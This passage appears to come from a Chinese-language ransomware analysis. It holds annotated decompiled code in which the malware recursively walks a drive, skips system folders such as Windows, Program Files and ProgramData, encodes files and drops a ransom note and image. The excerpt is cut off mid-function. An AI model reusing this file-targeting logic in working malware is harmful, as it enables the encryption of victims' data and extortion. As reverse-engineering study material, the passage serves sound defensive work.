 do
{
if ( FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY )// 如果文件的属性是文件夹（目录），便执行
{
if ( wcscmp((const unsigned __int16 *)&unk_42230C, FindFileData.cFileName)// 拿文件名和.进行比较
&& wcscmp(L"..", FindFileData.cFileName) )// 拿文件名与..比较
// 如果同时满足，便执行
{
wcscpy_s(&FileName, 0x1000u, Src_pan);
if ( wcslen(Src_pan) > 3 ) // 如果穿件来的盘符参数大于3，便拼接成<c>：\\
wcscat_s(&FileName, 0x1000u, L"\\");
wcscat_s(&FileName, 0x1000u, FindFileData.cFileName);// 在拼接文件名，拼接成路径
if ( wcscmp(&pszPath, &FileName) && wcscmp(&word_43AA48, &FileName) )// 如果当文件名与c:\windows;c:\program files同时都不相同时，便执行
// 排除这两个目录
{
if ( wcscmp(&word_43AC50, &FileName) )// 如果文件名与program data也不相同时，便执行
{
file_encode_401920(&FileName, a2_1);// 递归
wcscpy_s(&Dst, 0x1000u, &FileName);// 获取最底层文件路径
w_show_png_txt_410150(&Dst, 0); // 写入勒索文件和图片，这里传的参数为0，不会弹窗显示
排除这三个目录